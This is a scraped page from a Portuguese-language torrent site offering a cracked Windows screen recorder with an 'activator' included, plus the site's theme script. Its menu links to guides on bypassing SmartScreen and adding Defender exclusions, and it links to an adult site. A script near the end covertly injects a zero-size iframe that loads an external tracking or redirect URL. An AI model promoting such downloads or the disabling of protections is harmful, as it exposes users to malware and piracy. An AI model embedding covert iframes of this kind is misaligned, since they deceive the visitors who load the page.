		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>


                <!--<li>
                   <a href="https://baixakitorrents.com/">
                        <i class="fa-solid fa-house"></i>
                        <span> Página principal</span>
                    </a>
                </li>-->
            </ul>
        </nav>
        <nav>
            <ul id="menu-principal" class="blogtube_sidemenu"><li class=' menu-item menu-item-type-taxonomy menu-item-object-category'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/category/torrent/">🔥 RECOMENDADOS</a></div></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children'><div class='blogtube_menuitem_container'><a href="/">⤴ LINKS ÚTEIS</a><i tabindex="0" class="blogtube_submenu_toggle fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/como-desbloquear-o-download-por-ser-suspeito/">➔ Como desbloquear o download suspeito?</a></div></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/como-desbloquear-permanentemente-o-windows-smartscreen/">➔ Como desbloquear permanentemente o Windows SmartScreen</a></div></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/como-desbloquear-programas-no-windows-smartscreen/">➔ Como desbloquear instalações no Windows SmartScreen</a></div></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/como-adicionar-uma-exclusao-de-seguranca-no-windows-10/">➔ Como adicionar uma exclusão de Segurança no Windows 10</a></div></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><div class='blogtube_menuitem_container'><a href="https://baixakitorrents.com/como-adicionar-uma-exclusao-de-seguranca-no-windows-11/">➔ Como adicionar uma exclusão de Segurança no Windows 11</a></div></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><div class='blogtube_menuitem_container'><a href="https://legendei.net">⤴ LEGENDAS</a></div></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><div class='blogtube_menuitem_container'><a href="https://detonaplay.com/">⤴ PC GAMES</a></div></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><div class='blogtube_menuitem_container'><a href="https://4kxxx.vip/">⤴ 4K XXX</a></div></li>
</ul>	
        </nav>
                <div class="blogtube_theme_info">
            <div>
				<center>
  <a href="/" target="_blank" style="font-size:12px;">
    Baixe programas completos de forma rápida e gratuita!<hr>© BaixakiTorrents.com
  </a>
</center>

            </div>
        </div>
    </div>
</aside>
<main >
    <section class="blogtube_hero">

        <header>

            <!-- IMAGEM DESTACADA AO LADO ESQUERDO DO TÍTULO (100×100 FIXO) -->
            <style>
                .title-row {
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    gap: 10px;
                    flex-wrap: nowrap;
                    margin-bottom: 5px;
                }
                .title-row .thumb-left img {
                    width: 50px !important;
                    height: 50px !important;
                    min-width: 50px !important;
                    min-height: 50px !important;
                    max-width: 50px !important;
                    max-height: 50px !important;
                    object-fit: cover;
                    border-radius: 8px;
                }
                @media (max-width: 768px) {
                    /* MOSTRA TAMBÉM NO MOBILE */
                    .title-row {
                        gap: 10px;
                    }
                }
            </style>

            <div class="title-row">
                <div class="thumb-left">
                                            <img width="100" height="100" src="https://baixakitorrents.com/wp-content/uploads/2023/12/ZD-Soft-Screen-Recorder-11.7.0.jpg" class="attachment-full size-full wp-post-image" alt="ZD Soft Screen Recorder" loading="lazy" decoding="async" srcset="https://baixakitorrents.com/wp-content/uploads/2023/12/ZD-Soft-Screen-Recorder-11.7.0.jpg 100w, https://baixakitorrents.com/wp-content/uploads/2023/12/ZD-Soft-Screen-Recorder-11.7.0-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" />                                    </div>

                <h1 class="title" style="margin:0;">ZD Soft Screen Recorder (Windows)</h1>
            </div>
            <!-- FIM IMAGEM + TÍTULO -->

            
            <div class="blogtube_hero_author_row">
                                <div>
                                                                <center><span class="blogtube_date">Publicado há 1 ano</span></center>
                                    </div>
            </div>

        </header>
    </section>

    <section class="blogtube_content_spacer" id="post-204828" class="post-204828 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-multimidia category-windows">

        <article class="blogtube_user_content_container" id="blogtube_main_content">
            <center><div class="download-buttonAPPUP">
                            <a href="https://baixakitorrents.com/zd-soft-screen-recorder/?baixar_zip=1">
                                <i class="fa fa-download"></i> DOWNLOAD
                            </a>
                        </div></center>

<!-- ALINHAMENTO ORIGINAL (mantido) -->
<div style="display: flex; justify-content: space-between; align-items: center; gap: 5px;">

  <div id="esq"></div>

  <div style="flex: 1; text-align: center; padding: 0 10px;">
  <style>
    @media (max-width: 768px) {
      .hide-mobile { display: none !important; }
    }
  </style>

  <code>
    O aplicativo <strong>ZD Soft Screen Recorder</strong> foi testado e verificado pela última vez em 
     28 de agosto de 2024. 
    <strong>O ativador e/ou informações necessárias estão inclusas no mesmo arquivo!</strong> 
    Essa versão do ZD Soft Screen Recorder tem suporte multi-idioma. 
    ZD Soft Screen Recorder é um programa que funciona em todas as versões Windows.
  </code>
  </div>

  <div id="dir"></div>

</div>
<!-- FIM BLOCO ORIGINAL -->

<div class="download">
        <div style="flex: 1; text-align: center;">
           <p><hr><a href="/?s=ZD Soft Screen Recorder" style="color: #4EC984;">
                <strong>➔ outras versões para ZD Soft Screen Recorder</strong><br>
            </a><hr></p>
        </div>
    </div>
        </article>

<section class="blogtube_hero">
    <div class="blogtube_metadata_box">
        <div class="blogtube_categorie_list">
            <ul><li class="blogtube_chips_layout_color_blocks"><a href="https://baixakitorrents.com/category/games/">Games</a></li><span class="category-separator">→</span><li class="blogtube_chips_layout_color_blocks"><a href="https://baixakitorrents.com/category/multimidia/">Multimídia</a></li><span class="category-separator">→</span><li class="blogtube_chips_layout_color_blocks"><a href="https://baixakitorrents.com/category/windows/">Windows</a></li></ul>        </div>
    </div>
</section>

<footer class="blogtube_post_footer">


<br>



<br><br>

    <div class="blogtube_post_pagination">
        <div class="blogtube_post_pagination_prev"><a href="https://baixakitorrents.com/scooter-beyond-compare/" rel="prev">&laquo; Previous Post</a></div>
        <div class="blogtube_post_pagination_next"><a href="https://baixakitorrents.com/asap-utilities/" rel="next">Next Post &raquo;</a></div>
    </div>

<br>

        </footer>
    </section>
</main>

	<!-- Verifica se o usuário não é um administrador, colaborador ou autor -->
    <div>	

<script>
(function () {
  const KEY = 'ultimaExecucaoMensagem';
  const TTL = 1 * 60 * 60 * 1000; // 1 horas em ms

  function agora() {
    return Date.now();
  }

  // ---------- COOKIES ----------
  function setCookie(name, value, ttlMs) {
    const d = new Date(agora() + ttlMs);
    document.cookie =
      name + '=' + encodeURIComponent(value) +
      '; expires=' + d.toUTCString() +
      '; path=/';
  }

  function getCookie(name) {
    const match = document.cookie.match(new RegExp('(?:^|; )' + name + '=([^;]*)'));
    return match ? decodeURIComponent(match[1]) : null;
  }

  // ---------- OBTÉM ÚLTIMA EXECUÇÃO ----------
  function getLastExecution() {
    let ts = null;

    // Tenta localStorage
    try {
      const v = window.localStorage.getItem(KEY);
      if (v !== null) ts = parseInt(v, 10);
    } catch (e) {}

    // Fallback em cookie
    if (!ts || isNaN(ts)) {
      const c = getCookie(KEY);
      if (c !== null) ts = parseInt(c, 10);
    }

    return isNaN(ts) ? null : ts;
  }

  function setLastExecution(timestamp) {
    try {
      window.localStorage.setItem(KEY, String(timestamp));
    } catch (e) {}
    setCookie(KEY, String(timestamp), TTL);
  }

  function deveMostrarMensagem() {
    const last = getLastExecution();
    if (!last) return true; // nunca executou
    return (agora() - last) > TTL;
  }

  function carregarIfames() {
    const mensagem = document.getElementById('mensagem');
    if (!mensagem) return;

    // Só injeta o HTML AGORA, se puder
    if (deveMostrarMensagem()) {
      mensagem.innerHTML = `
       <iframe 
          src="https://rzekl.com/g/1e8d114494353797592616525dc3e8/?subid=ifBAITOR" 
          width="0" 
          height="0" 
          style="border:0; overflow:hidden;" 
          scrolling="no" 
          frameborder="0" 
          tabindex="-1"
          allowfullscreen>
        </iframe>
      `;

      setLastExecution(agora());
    } else {
      // Garante que a div fique vazia (nada é carregado)
      mensagem.innerHTML = '';
    }
  }

  // Garante DOM pronto
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', carregarIfames);
  } else {
    carregarIfames();
  }
})();
</script>
		

<div id="mensagem"></div>

		
    </div>
    <!-- Verifica se o usuário não é um administrador, colaborador ou autor -->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baixaki\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://baixakitorrents.com/wp-content/themes/baixaki/js/blogtube_sidemenu.js?ver=1.0" id="blogtube_sidemenu_script-js"></script>
<script type="text/javascript" id="gt_widget_script_74183702-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74183702'] = {"default_language":"pt","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-74183702","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://baixakitorrents.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/zd-soft-screen-recorder/" data-gt-orig-domain="baixakitorrents.com" data-gt-widget-id="74183702" defer></script>    <script>
    (function(){
        document.querySelectorAll('.widget_categories, .wp-block-widget').forEach(function(w){
            var h = w.querySelector('h1,h2,h3,h4,.wp-block-widget__title,.widget-title');
            if (!h) return;
            var t = (h.textContent||'').trim().toLowerCase();
            if (t==='categorias' || t==='categories') h.remove();
        });
    })();
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a624908321e48e682f23588de99380e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://baixakitorrents.com/wp-content/themes/baixaki/js/blogtube_sidemenu.js?ver=1.0
body_size: 166
content:
window.addEventListener("DOMContentLoaded", function () {

    // header mobile submenu toggle
    const header_submenu_toggle = document.querySelectorAll('.blogtube_submenu_toggle');

    for (const toggle of header_submenu_toggle) {
        toggle.addEventListener('click', toggleSubMenu);
        toggle.addEventListener('keydown', (event) => {
            if (event.key === 'Enter') {
                toggleSubMenu(event);
            }
        });
    }

    function toggleSubMenu(event) {
        event.stopPropagation();

        const toggleButton = event.target;
        const listItemContainer = toggleButton.parentElement;
        const listItem = listItemContainer.parentElement;
        const submenu = listItemContainer.parentElement.querySelector('.sub-menu');

        // close all open menus
        const allOpenMenus = document.querySelectorAll('.blogtube_submenu_open');
        const parentListItem = listItem.parentElement.parentElement;
        const isInOpenSubmenu = parentListItem.classList.contains('blogtube_submenu_open');

        if (!isInOpenSubmenu) {
            for (const menu of allOpenMenus) {
                if (menu === submenu.parentElement) continue;
                menu.classList.remove('blogtube_submenu_open');
            }
        }

        listItem.classList.toggle('blogtube_submenu_open');
    }



    // Toggle sidemenu
    const sidemenuToggle = this.document.querySelector('#blogtube_sidemenu_toggle');
    const body = this.document.querySelector('body');
    sidemenuToggle.addEventListener('click', toogleSidemenu);
    sidemenuToggle.addEventListener('keydown', (event) => {
        if (event.key === 'Enter') {
            toogleSidemenu(event);
        }
    });

    function toogleSidemenu() {
        body.classList.toggle('blogtube_sidemenu_open');
    }

    // Closing div (mobile)
    const closingDiv = this.document.querySelector('#blogtube_sidemenu_closing_div');
    closingDiv.addEventListener('click', closeSidemenu)
    function closeSidemenu() {
        console.log("test");
        body.classList.remove('blogtube_sidemenu_open');
    }

}, false);